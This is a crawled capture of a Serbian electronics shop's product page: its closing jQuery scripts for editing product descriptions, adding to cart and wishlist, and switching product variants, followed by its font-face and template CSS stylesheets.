    <!-- Plugins JS -->
    <script src="https://www.strela.co.rs/frontend/js/plugins/jquery-ui.min.js"></script>
    <script src="https://www.strela.co.rs/frontend/js/plugins/slick.js"></script>
    <script src="https://www.strela.co.rs/frontend/js/plugins/countdown.js"></script>
    <script src="https://www.strela.co.rs/frontend/js/plugins/scrollup.js"></script>
    <script src="https://www.strela.co.rs/frontend/js/plugins/elevateZoom.js"></script>

    <script src="https://www.strela.co.rs/frontend/js/vendor/bootstrap.bundle.min.js"></script>

    <script src="https://www.strela.co.rs/frontend/js/vendor/jquery.blockUI.js"></script>

    

    <!-- Main Activation JS -->
    <script src="https://www.strela.co.rs/frontend/js/main.js"></script>

        <script src="https://cdn.jsdelivr.net/npm/summernote@0.8.18/dist/summernote-bs4.min.js"></script>

    <script>
        $(document).ready(function() {

            var summernoteInitialized = false;

            $('#cancelEdit').click(function() {
                if(summernoteInitialized){
                    $('#summernote-container').summernote('destroy');
                    summernoteInitialized = false;
                }
                $('#summernote-container').hide();
                $('#saveDescription').hide();
                $('#cancelEdit').hide();
                $('#descriptionParagraph').show();
            });

            $('#editDescription').click(function() {
                $('#descriptionParagraph').hide();

                if (!summernoteInitialized) {
                    $('#summernote-container').summernote({
                        focus: true,
                        airMode: false,
                        placeholder: 'Unesi novi opis...',
                        toolbar: [
                            ['style', ['bold', 'italic', 'underline', 'clear']],
                            ['font', ['strikethrough']],
                            ['fontsize', ['fontsize']],
                            ['fontname', ['fontname']],
                            ['color', ['color']],
                            ['para', ['ul', 'ol', 'paragraph']],
                            ['height', ['height']],
                            ['insert', ['link']]
                        ]
                    });
                    $('#summernote-container').summernote('fontSize', 14);
                    summernoteInitialized = true;
                }

                var description = $('#descriptionParagraph').html().trim();

                $('#summernote-container').summernote('code', description);

                $('#saveDescription').show();
                $('#cancelEdit').show();
            });

            $('#saveDescription').click(function() {
                var newDescription = $('#summernote-container').summernote('code');
                var productId = $('#product_id').val();

                $.ajax({
                    url: 'https://www.strela.co.rs/update-product-description',
                    method: 'POST',
                    data: {
                        product_id: productId,
                        description: newDescription,
                        _token: 'OpumrMQKoyxZcLDTZrpjKzBSGwlXyI0sBIz68coD'
                    },
                    success: function(response) {
                        console.log(response);
                        if (response.success) {
                            if(summernoteInitialized){
                                $('#summernote-container').summernote('destroy');
                                summernoteInitialized = false;
                            }
                            $('#summernote-container').hide();
                            $('#saveDescription').hide();
                            $('#cancelEdit').hide();

                            $('#descriptionParagraph').html(newDescription);

                            $('#descriptionParagraph').show();

                            console.log('Opis proizvoda je uspešno ažuriran.');
                        } else {
                            console.log('Došlo je do greške prilikom ažuriranja opisa proizvoda.');
                        }
                    },
                    error: function(xhr, status, error) {
                        console.log('Došlo je do greške prilikom slanja zahteva za ažuriranje opisa proizvoda.');
                    }
                });
            });

            $('#summernote-container').on('summernote.init', function() {
                $('#descriptionParagraph').hide();
            });

            $('#btn_addToCart').click(function (e) {
                e.preventDefault();

                var parent = '2842-00000000';
                $('#hidden_parent').val(parent);

                if ('T' === 'T') {
                    if ($('#options').length) {
                        var selectedOption = $("#options").val();
                        if (!selectedOption) {
                            alert("Moraš izabrati opciju iz padajuće liste.");
                            return;
                        }
                    }
                }

                var qty = $("#qtybutton").val();
                $('#hidden_qty').val(qty);

                if ('T' !== 'T') {
                    var ident = '2842-00610000';
                    $('#hidden_ident').val(ident);
                }

                $('#form_addToCart').submit();
            });

            $('#btn_addToWishList').click(function(e) {
                e.preventDefault();
                if ('T' == 'T')
                {
                    if( $('#options').length )
                    {
                        var sel = $("#options").val();
                        if(sel == "")
                        {
                            alert("Moraš izabrati opciju iz padajuće liste.");
                            return false;
                        }
                        else
                        {
                            $('#form_addToWishList').submit();
                        }
                    };
                }
                else
                {
                    var ident = '2842-00610000';
                    $('#hidden_ident_wishlist').val(ident);
                    $('#form_addToWishList').submit();
                }
            });
        });


        $('#options').select2({
            minimumResultsForSearch: -1,
            templateResult: function(data) {
                if (!data.id) {
                    return data.text;
                }
                if ($(data.element).is(':disabled')) {
                    var $result = $('<span style="color: gray;">' + data.text + '</span>');
                } else {
                    var $result = $('<span style="color: black;">' + data.text + '</span>');
                }
                return $result;
            }
        });
        var originalMainImage = $('.zoompro').attr('src');

        $('#options').on('change', function() {
            var data = this.value;

            // Dobijanje izabrane opcije
            var selectedOption = data;

            if (selectedOption === "") {
                // Ako je izabrana prazna opcija, resetujemo glavnu sliku na osnovnu
                $('.zoompro').attr('src', originalMainImage);
                $('.zoompro').attr('data-zoom-image', originalMainImage);
                return; // Prekidamo izvršavanje koda
            }

            // Kreiranje imena slike na osnovu izabrane opcije
            var selectedImageName = selectedOption + '.jpg';

            // Formiranje putanje do nove slike na osnovu imena slike
            var selectedImageUrl = '/products/' + selectedImageName;

            // Ažuriranje glavne slike
            $('.zoompro').attr('src', selectedImageUrl);
            $('.zoompro').attr('data-zoom-image', selectedImageUrl);

            // Provera da li izabrani proizvod ima sliku u malom slajderu
            var foundImage = false;

            // Pronalaženje odgovarajuće slike u malom slideru i selektovanje
            $('.single-slide-item').each(function() {
                // Provera da li slika odgovara izabranoj slici
                var imageSrc = $(this).find('img').attr('src');
                if (imageSrc.includes(selectedImageName)) {
                    // Selektovanje slike u malom slideru
                    $(this).addClass('slick-current');
                    foundImage = true;
                } else {
                    // Uklanjanje selektovane slike ako ne odgovara izabranoj slici
                    $(this).removeClass('slick-current');
                }
            });

            // Ako izabrani proizvod nema sliku u malom slajderu, prikaži osnovnu sliku
            if (!foundImage) {
                $('.zoompro').attr('src', originalMainImage);
                $('.zoompro').attr('data-zoom-image', originalMainImage);
            }

            if (data != "")
            {
                $('.product-details-content').block({ message: null, overlayCSS: { opacity: 0.1, cursor: 'wait' }}); //pro-details-cart

                $.get("/ajax/" + data,
                    function (data, textStatus, jqXHR) {
                        if (data)
                        {
                            console.log(data);
                            $('#ident').text(data["ident"]);
                            $('#hidden_ident').val(data["ident"]);
                            $('#hidden_ident_wishlist').val(data["ident"]);
                            $('#variant_name').text(data["name"]);
                            $('#serbian').text(data["code"]);
                            $(".product-details-content").unblock();
                        }
                    }
                );
            };
        });

        // Omogućavanje promene glavne slike kada se klikne na sliku u malom slideru
        $('.single-slide-item').on('click', function() {
            var selectedImageSrc = $(this).find('img').attr('src');
            $('.zoompro').attr('src', selectedImageSrc);
            $('.zoompro').attr('data-zoom-image', selectedImageSrc);
        });

    </script>

    <script>
        $.fn.select2.defaults.set("theme", "bootstrap");
        $('.my-select').select2({
            placeholder: 'Izaberi...',
        });
    </script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.strela.co.rs/frontend/css/vendor/sofiaPro.css
body_size: -66
content:
@font-face {
  font-family: 'SofiaPro-SemiBold';
  src: url("../../fonts/SofiaPro-SemiBold.eot?#iefix") format("embedded-opentype"), 
  url("../../fonts/SofiaPro-SemiBold.woff") format("woff"), 
  url("../../fonts/SofiaPro-SemiBold.ttf") format("truetype"), 
  url("../../fonts/SofiaPro-SemiBold.svg#SofiaPro-SemiBold") format("svg");
  font-weight: normal;
  font-style: normal; 
}

@font-face {
  font-family: 'SofiaPro-Medium';
  src: url("../../fonts/SofiaPro-Medium.eot?#iefix") format("embedded-opentype"), 
  url("../../fonts/SofiaPro-Medium.woff") format("woff"), 
  url("../../fonts/SofiaPro-Medium.ttf") format("truetype"), 
  url("../../fonts/SofiaPro-Medium.svg#SofiaPro-Medium") format("svg");
  font-weight: normal;
  font-style: normal;
   }

@font-face {
  font-family: 'SofiaPro-Regular';
  src: url("../../fonts/SofiaPro-Regular.eot?#iefix") format("embedded-opentype"), 
  url("../../fonts/SofiaPro-Regular.woff") format("woff"), 
  url("../../fonts/SofiaPro-Regular.ttf") format("truetype"), 
  url("../../fonts/SofiaPro-Regular.svg#SofiaPro-Regular") format("svg");
  font-weight: normal;
  font-style: normal; }

--- FILE ---
content_type: text/css
request_url: https://www.strela.co.rs/frontend/css/style.css
body_size: 23587
content:
@charset "UTF-8";
/*-----------------------------------------------------------------------------------

    Template Name: Rozer – Electronics eCommerce HTML Template
    Version: 1.0

-----------------------------------------------------------------------------------

    CSS INDEX
    ===================

    01. Template default CSS
    02. Template Spacing CSS
    03. Header CSS
      3.1. Header Nav CSS
      3.2. Header Tools CSS
      3.3. Header Top CSS
      3.4. Header Menu CSS
    04. Minicart CSS
    05. Offcanvas CSS
    06. Search Category CSS
    07. Category Nav CSS
    08. Category Tab CSS
    09. Slider CSS
      9.1. Slider CSS
      9.2. Slider Nav CSS
    10. Banner CSS
    11. Static CSS
    12. Popular Category CSS
    13. Feature Product CSS
    14. Deal Product CSS
    15. Recent Product CSS
    16. Breadcrumb CSS
    17. About CSS
    18. Shop CSS
    	18.1. Shop Category CSS
    	18.2. Single Product CSS
    	18.3. Single Product Gallery CSS
    	18.4. Single Product Group CSS
    	18.5. Single Product Variable CSS
    	18.6. Single Product Tab CSS
    19. Pages CSS
    	19.1. About CSS
    	19.2. Account CSS
    	19.3. Cart CSS
    	19.4. Checkout CSS
    	19.5.Compare CSS
    	19.6. Wishlist CSS
    	19.7. Login / Register CSS
        19.8. Contact CSS
        19.9. 404 CSS
    	19.10. Empty Cart CSS
    20. Blog CSS
    21. Footer CSS

-----------------------------------------------------------------------------------*/
body {
  font-family: "Muli", sans-serif;
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  line-height: inherit;
  position: relative;
  visibility: visible;
  overflow-x: hidden;
  color: #9d9c9c;
  background-color: #FFFFFF;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Muli", sans-serif;
  font-weight: 700;
  color: #272727;
  margin: 0;
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  line-height: inherit;
  margin: 0;
}

button, input {
  overflow: visible;
  border: 0;
  outline: none;
  background: transparent;
  padding: 0;
}

button, input, optgroup, select, textarea {
  margin: 0;
  font-family: "Muli", sans-serif;
  font-size: inherit;
  line-height: inherit;
  transition: all 0.5s ease 0s;
  background-image: none !important;
}

button:focus {
  outline: 0px dotted;
  outline: 0px auto -webkit-focus-ring-color;
}

button:focus, input:focus, optgroup:focus, select:focus, textarea:focus {
  outline: 0px dotted;
  outline: 0px auto -webkit-focus-ring-color;
}

a:hover {
  text-decoration: none;
}

a {
  transition: all 300ms linear;
  outline: 0px none;
}

ul, ol {
  margin: 0px;
  padding: 0px;
  list-style-type: none;
}

li {
  display: inline-block;
}

.select2-results__option{
    display: list-item !important;
}

p {
  margin: 0;
}

.img-responsive {
  max-width: 100%;
  display: block;
}

.mb-0px {
  margin-bottom: 0 !important;
}

.ptb-30px {
  padding: 30px 0;
}

.mtb-60px {
  margin: 60px 0;
}

.mtb-50px {
  margin: 50px 0;
}

.ptb-60px {
  padding: 60px 0;
}

.ptb-50px {
  padding: 50px 0;
}

.ptb-40px {
  padding: 40px 0;
}

.ptb-10px {
  padding: 10px 0;
}

.ptb-13px {
  padding: 13px 0;
}

.ptb-20px {
  padding: 20px 0;
}

.mt-30px {
  margin-top: 30px;
}

.mt-50px {
  margin-top: 50px;
}

.mt-20px {
  margin-top: 20px;
}

.mt-15px {
  margin-top: 15px;
}

.mt-40px {
  margin-top: 40px;
}

.mt-60px {
  margin-top: 60px;
}

.pt-60px {
  padding-top: 60px;
}

.pt-50px {
  padding-top: 50px;
}

.pb-30px {
  padding-bottom: 30px;
}

.pb-20px {
  padding-bottom: 20px;
}

.pb-40px {
  padding-bottom: 40px;
}

.pb-50px {
  padding-bottom: 50px;
}

.mb-30px {
  margin-bottom: 30px;
}

.mb-20px {
  margin-bottom: 20px;
}

.mb-15px {
  margin-bottom: 15px;
}

.mb-10px {
  margin-bottom: 10px;
}

.mb-40px {
  margin-bottom: 40px;
}

.mb-50px {
  margin-bottom: 50px;
}

.mb-60px {
  margin-bottom: 60px;
}

.bg-blue {
  background-color: #1f456e;
}

.blue{
  background-color: #1f456e !important;
}
.white{
  background-color: #FFFFFF !important;
}
.red{
  background-color: #ff0000 !important;
}
.green{
  background-color: #00ff00 !important;
}
.yellow{
  background-color: #f7d807 !important;
}

.bg-blue-deep {
  background-color: #0562d6;
}

.bg-blue-light {
  background-color: #146cda;
}

.border-top {
  border-top: 1px solid rgba(255, 255, 255, 0.1) !important;
}

.bg-white {
  background-color: #fff;
}

.bg-light-gray {
  background-color: #F4F4F4;
}

.bg-light-gray-2 {
  background-color: #f7f7f7;
}

.bg-light-gray-3 {
  background-color: #f6f6f6;
}

.color-gray {
  color: #47494a;
}

.color-black {
  color: #1d1d1d;
}

.color-white {
  color: #fff;
}

.mr-20px {
  margin-right: 20px;
}

.ml-20px {
  margin-left: 20px;
}

.mr-30px {
  margin-right: 30px !important;
}

.custom-col {
  padding: 0;
}

.pl-60px {
  padding-left: 60px;
}
@media only screen and (max-width: 767px) {
  .pl-60px {
    padding-left: 30px;
  }
}
@media only screen and (max-width: 360px) {
  .pl-60px {
    padding-left: 0px;
  }
}

.padding-30px {
  padding: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .padding-30px {
    padding: 20px;
  }
}

.mr-120px {
  margin-right: 120px;
}

.single-slide .slider-content-1 * {
  animation-duration: 1.3s;
  animation-fill-mode: both;
}

.single-slide.slick-active .slider-animated-1 h1 {
  animation-delay: 1.3s;
  animation-name: fadeInDown;
}

.single-slide.slick-active .slider-animated-2 h1 {
  animation-delay: 1.3s;
  animation-name: bounceInDown;
}

.single-slide.slick-active .slider-animated-3 h1 {
  animation-delay: 1.3s;
  animation-name: fadeInUp;
}

.single-slide.slick-active .slider-animated-2 a {
  animation-delay: 1.6s;
  animation-name: zoomIn;
}

.single-slide.slick-active .slider-animated-3 a {
  animation-delay: 1.6s;
  animation-name: zoomIn;
}

.single-slide.slick-active .slider-animated-1 a {
  animation-delay: 1.6s;
  animation-name: zoomIn;
}

.single-slide.slick-active .slider-animated-1 p {
  animation-delay: 1s;
  animation-name: fadeInLeft;
}

.single-slide.slick-active .slider-animated-2 p {
  animation-delay: 1s;
  animation-name: bounceInDown;
}

.single-slide.slick-active .slider-animated-3 p {
  animation-delay: 1s;
  animation-name: fadeInRight;
}

.section-title {
  position: relative;
  margin-bottom: 25px;
}
.section-title h2 {
  margin: 0;
  position: relative;
  text-transform: none;
  font-weight: 500;
  line-height: 1;
  display: inline-block;
  padding-right: 30px;
  background: #fff;
  z-index: 2;
  font-family: "Muli", sans-serif;
  font-size: 24px;
  color: #272727;
}
.section-title:before {
  content: "";
  background: #e5e5e5;
  height: 1px;
  width: 100%;
  position: absolute;
  top: 55%;
  left: 0;
}

.sticky-nav.menu_fixed {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  animation: sticky 1s;
  box-shadow: 2px 4px 8px rgba(51, 51, 51, 0.25);
  padding: 20px 0;
  border: 0;
}

.sticky-nav.menu_fixed.padding-0px {
  padding: 0px;
}

.sticky-nav.menu_fixed.header-style-3 {
  padding: 5px 0;
}
@keyframes sticky {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0%);
  }
}
#scrollUp {
  width: 50px;
  height: 50px;
  background-color: #1f456e;
  color: #fff;
  right: 20px;
  bottom: 60px;
  text-align: center;
  overflow: hidden;
  border-radius: 50px;
  z-index: 9811 !important;
  font-size: 32px;
  line-height: 50px;
}
#scrollUp:hover {
  background: #333;
  color: #fff;
  box-shadow: 0 0 20px #fff;
}

.tab-content .tab-pane {
  display: block;
  overflow: hidden;
  height: 0;
  visibility: hidden;
  max-width: 100%;
  opacity: 0;
}

.tab-content .tab-pane.active {
  height: auto;
  visibility: visible;
  opacity: 1;
  overflow: visible;
}

.animation {
  animation-duration: 0.3s;
  animation-fill-mode: both;
}
@keyframes slideDownIn {
  0% {
    transform: translateY(-20px);
  }
  100% {
    transform: translateY(0);
  }
  0% {
    transform: translateY(-20px);
  }
}
.slideDownIn {
  animation-name: slideDownIn;
}
@keyframes slideUpIn {
  0% {
    transform: translateY(20px);
  }
  100% {
    transform: translateY(0);
  }
  0% {
    transform: translateY(20px);
  }
}
.slideUpIn {
  animation-name: slideUpIn;
}

:focus {
  outline: -webkit-focus-ring-color auto 0px;
  outline: 0px none;
}

.header-nav {
  padding: 15px 0;
  line-height: 12px;
  font-size: 13px;
  border-bottom: 1px solid #ebebeb;
  color: #47494a;
}
.header-nav .header-static-nav a {
  color: #272727;
  font-size: 13px;
}
.header-nav .header-static-nav a:hover {
  color: #1f456e;
}
.header-nav li {
  padding: 0 20px;
  border-right: 1px solid #c6c6c6;
}
@media only screen and (max-width: 575px) {
  .header-nav li {
    padding: 0 8px;
  }
}
.header-nav li.pr-0 {
  padding-right: 0;
  border: 0;
}

.header-nav .social-icon a{
font-size: 16px;
}


.header-nav ul li ul.dropdown-menu {
  margin: 0;
  top: 29px;
  left: auto;
  right: 0;
  min-width: 130px;
  overflow: hidden;
  border-radius: 0;
  border: 1px solid #ebebeb;
  background: #fff none repeat scroll 0 0;
  box-shadow: 0 1px 7px -2px rgba(0, 0, 0, 0.3);
  transform: rotateX(90deg);
  transform-origin: center top 0;
}
.header-nav ul li ul.dropdown-menu {
  top: 28px !important;
  right: 0px;
  left: auto !important;
  transform: rotateX(0deg);
}
@media only screen and (max-width: 360px) {
  .header-nav ul li ul.dropdown-menu {
    left: -30px !important;
  }
}
.header-nav ul li ul.dropdown-menu li {
  display: block;
  padding: 0px 18px;
  border: 0;
}
.header-nav ul li ul.dropdown-menu li a {
  display: block;
  width: 100%;
  padding: 12px 10px;
  color: #47494a;
  font-size: 13px;
  clear: both;
  font-weight: 400;
  text-align: inherit;
  white-space: nowrap;
  background: none;
  border-bottom: 1px solid #ebebeb;
}
.header-nav ul li ul.dropdown-menu li a img {
  vertical-align: top;
}
.header-nav ul li ul.dropdown-menu li:hover > a {
  color: #1f456e;
}
.header-nav ul li ul.dropdown-menu li:last-child a {
  border-bottom: 0px solid #ebebeb;
}
.header-nav ul li button {
  font-size: 14px;
  color: #272727;
}
.header-nav ul li button:hover {
  color: #1f456e;
}
.header-nav ul li button i {
  font-size: 12px;
  vertical-align: 0px;
}
.header-nav ul li button img {
  vertical-align: top;
}
@media only screen and (max-width: 575px) {
  .header-nav .header-static-nav {
    text-align: center;
    margin: 0 0 15px;
  }
  .header-nav .header-menu-nav {
    text-align: center;
  }
}
.header-nav.header-nav-2 {
  border-bottom: 1px solid #3e7cfb;
}
.header-nav.header-nav-2 .header-static-nav a {
  color: #fff;
}
.header-nav.header-nav-2 ul li button {
  color: #fff;
}

.header-top .header-right-element .contact-link {
  float: right;
  padding-left: 45px;
  line-height: 17px;
  position: relative;
  color: #47494a;
  text-transform: none;
  margin-top: 6px;
  margin-right: 50px;
  margin-left: 100px;
}
.header-top .header-right-element .contact-link a {
  color: #1d1d1d;
  font-weight: 700;
}
.header-top .header-right-element .contact-link a:hover {
  color: #1f456e;
}
.header-top .header-right-element .contact-link:before {
  content: "";
  display: inline-block;
  width: 35px;
  height: 35px;
  background: url([data-uri]) no-repeat;
  position: absolute;
  left: 0;
  top: 0;
}
@media only screen and (min-width: 1200px) and (max-width: 1499px) {
  .header-top .header-right-element .contact-link {
    margin-right: 50px;
    margin-left: 50px;
  }
}

.header-menu {
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}
.header-menu .header-menu-vertical {
  position: relative;
  z-index: 9;
}
.header-menu .header-menu-vertical .menu-title {
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  height: 54px;
  line-height: 54px;
  cursor: pointer;
  margin: 0;
  padding: 0 20px;
  background-color: #1f456e;
}
.header-menu .header-menu-vertical .menu-title:before {
  content: "";
  display: inline-block;
  font-size: 21px;
  font-family: "Linearicons-Free";
  font-weight: 400;
  margin-right: 10px;
  text-align: center;
  vertical-align: -3px;
}
.header-menu .header-menu-vertical .menu-title:after {
  content: "";
  display: inline-block;
  font-size: 12px;
  font-family: "Ionicons";
  font-weight: 400;
  margin-left: 7px;
  float: right;
  transform: translate(0px, 2px);
}
.header-menu .header-menu-vertical .be-af-none {
  padding-left: 20px;
}
.header-menu .header-menu-vertical .be-af-none:after {
  display: none;
}
.header-menu .header-menu-vertical .be-af-none:before {
  display: none;
}
.header-menu .header-menu-vertical .display-block {
  display: block;
}
.header-menu .header-menu-vertical .display-none {
  display: none;
}
.header-menu .header-menu-vertical .menu-content {
  width: 100%;
  background: #fff;
  border: 1px solid #eaeaea;
  position: absolute;
  top: 100%;
  left: 0;
  min-width: auto;
}
.header-menu .header-menu-vertical .menu-content.display-block {
  min-width: inherit;
}
.header-menu .header-menu-vertical .menu-content li.expand a {
  padding-left: 45px;
  font-weight: 700;
}
.header-menu .header-menu-vertical .menu-content li.expand a i {
  right: auto;
  left: 20px;
}
.header-menu .header-menu-vertical .menu-content li {
  display: block;
  position: relative;
}
.header-menu .header-menu-vertical .menu-content li a {
  position: relative;
  display: block;
  overflow: hidden;
  line-height: 16px;
  word-wrap: break-word;
  background: #eee;
  color: #272727;
  padding: 12px 20px;
  font-size: 14px;
  font-weight: 400;
  transition: all 0.3s linear;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-menu .header-menu-vertical .menu-content li a {
    padding: 8px 15px;
  }
}
.header-menu .header-menu-vertical .menu-content li .sub-menu {
  position: absolute;
  z-index: 9;
  text-align: left;
  top: 0;
  left: 100%;
  background: #eee;
  border-top: 3px solid #21518b !important;
  padding: 15px 10px 15px 10px;
  display: inline-flex;
  width: 600px;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s linear;
  border: 1px solid #eaeaea;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-menu .header-menu-vertical .menu-content li .sub-menu {
    width: 730px;
  }
}
.header-menu .header-menu-vertical .menu-content li .sub-menu li {
  width: 50%;
}
.header-menu .header-menu-vertical .menu-content li .sub-menu li a {
  margin: 0px 0px 0px 0px;
}
.header-menu .header-menu-vertical .menu-content li .sub-menu li a:hover {
  background: #fff;
}
.header-menu .header-menu-vertical .menu-content li .sub-menu li a:hover strong {
  color: #1f456e;
}
.header-menu .header-menu-vertical .menu-content li .sub-menu li a strong {
  color: #2b2d2f;
  transition: all 300ms linear;
}
.header-menu .header-menu-vertical .menu-content li .sub-menu li ul li {
  width: 100%;
}
.header-menu .header-menu-vertical .menu-content li .sub-menu li ul li a {
  padding: 0px 20px 0px 30px;
  color: #69696c;
}
.header-menu .header-menu-vertical .menu-content li .sub-menu li ul li a:hover {
  background: #fff;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-menu .header-menu-vertical .menu-content li .sub-menu li ul li a {
    padding: 2px 0px 2px 15px;
  }
}
.header-menu .header-menu-vertical .menu-content li .sub-menu li ul li:hover a {
  color: #1f456e;
  padding-left: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-menu .header-menu-vertical .menu-content li .sub-menu li ul li:hover a {
    padding-left: 25px;
  }
}
.header-menu .header-menu-vertical .menu-content li .sub-menu li img {
  width: 100%;
  transition: all 300ms linear;
  margin-top: 10px;
}
.header-menu .header-menu-vertical .menu-content li .sub-menu li img:hover {
  transform: scale(1.05) rotate(0.05deg);
  transition: all 300ms linear;
}
.header-menu .header-menu-vertical .menu-content li .sub-menu.sub-menu-2 {
  padding: 0;
  width: 100%;
  border: 1px solid #eaeaea;
  background: #fff;
}
.header-menu .header-menu-vertical .menu-content li .sub-menu.sub-menu-2 li {
  width: 100%;
  padding: 0;
  line-height: 20px;
  border-bottom: 1px solid #eaeaea;
  position: relative;
  display: block;
}
.header-menu .header-menu-vertical .menu-content li .sub-menu.sub-menu-2 li a {
  padding: 12px 20px;
}

.header-menu .header-menu-vertical .menu-content li .sub-menu.sub-menu-2 li a:hover {
background-color: #f9f9f9;
}

.header-menu .header-menu-vertical .menu-content li .sub-menu.sub-menu-2 li:last-child {
  border-bottom: 0;
}
.header-menu .header-menu-vertical .menu-content li:hover .sub-menu {
  opacity: 1;
  visibility: visible;
}
.header-menu .header-menu-vertical .menu-content li a {
  transition: all 300ms linear;
}
.header-menu .header-menu-vertical .menu-content li a:hover {
  background: #f9f9f9;
}
.header-menu .header-menu-vertical .menu-content li a i {
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
}
.header-menu .header-menu-vertical li:hover > a {
  color: #1f456e;
}
.header-menu .header-horizontal-menu {
  margin-left: 15px;
}
.header-menu .header-horizontal-menu li {
  float: left;
  margin-left: 38px;
  padding: 15px 0;
  position: relative;
}
.header-menu .header-horizontal-menu li:first-child {
  margin-left: 0;
}
.header-menu .header-horizontal-menu li a {
  display: block;
  padding: 0;
  font-weight: 400;
  font-size: 14px;
  color: #272727;
  background: transparent;
  text-transform: none;
  line-height: 24px;
  height: 24px;
  position: relative;
}
.header-menu .header-horizontal-menu li:hover > a {
  color: #1f456e;
}
.header-menu .header-horizontal-menu li.menu-dropdown {
  position: relative;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.main-sub-menu {
  position: absolute;
  z-index: 9;
  visibility: hidden;
  opacity: 0;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  -o-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
  min-width: 205px;
  left: auto !important;
  background: #fff;
  box-shadow: 0 0 3.76px 0.24px rgba(0, 0, 0, 0.15);
  top: 54px;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.main-sub-menu li {
  display: block;
  margin: 0;
  width: 100%;
  padding: 10px 20px;
  border-bottom: 1px solid #eaeaea;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.main-sub-menu li:last-child {
  border: 0;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.main-sub-menu li a {
  color: #47494a;
  font-weight: 400;
  text-transform: none;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.main-sub-menu li a i {
  position: absolute;
  right: 0px;
  top: 50%;
  transform: translateY(-50%);
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.main-sub-menu li:hover > a {
  color: #1f456e;
  padding-left: 8px;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.main-sub-menu li.position-static {
  position: relative !important;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.main-sub-menu li.position-static:hover .main-sub-menu.main-sub-menu-2 {
  transform: translateY(-54px);
  opacity: 1;
  visibility: visible;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.main-sub-menu.main-sub-menu-2 {
  left: 100% !important;
  transform: translateY(-30px);
  opacity: 0;
  visibility: hidden;
}
.header-menu .header-horizontal-menu li.menu-dropdown:hover .main-sub-menu {
  opacity: 1;
  visibility: visible;
  transform: rotateX(0);
  -o-transform: rotateX(0);
  -moz-transform: rotateX(0);
  -webkit-transform: rotateX(0);
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  padding: 0 !important;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap {
  background-color: #fff;
  display: block;
  left: -100px;
  padding: 30px 30px 30px 30px;
  position: absolute;
  text-align: left;
  top: 100%;
  width: 1010px;
  z-index: 9999;
  box-shadow: 0px 2px 9.4px 0.6px rgba(0, 0, 0, 0.06);
  opacity: 0;
  visibility: hidden;
  -o-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform: rotateX(-75deg);
  -o-transform: rotateX(-75deg);
  -moz-transform: rotateX(-75deg);
  -webkit-transform: rotateX(-75deg);
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li {
  margin: 0;
  width: 25%;
  padding: 0px 0px;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li a {
  color: #47494a;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li li.mega-menu-title {
  padding: 0px 0px;
  margin: 0 0 5px;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li li.mega-menu-title a {
  font-size: 16px;
  color: #2b2d2f;
  text-transform: none;
  font-family: "SofiaPro-SemiBold";
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li li.mega-menu-title a:hover {
  padding: 0px 0px;
  color: #1f456e;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li li {
  width: 100%;
  padding: 0px 0px;
  overflow: hidden;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li li a {
  color: #47494a;
  font-weight: 400;
  text-transform: none;
  margin: 3px 0;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li li a:hover {
  padding-left: 10px;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li:hover > a {
  color: #1f456e;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li.w-100 {
  width: 100%;
  margin-top: 20px;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li.w-100 a {
  display: inline;
}
.header-menu .header-horizontal-menu li.menu-dropdown ul.mega-menu-wrap li.w-100 a:hover {
  padding: 0;
}
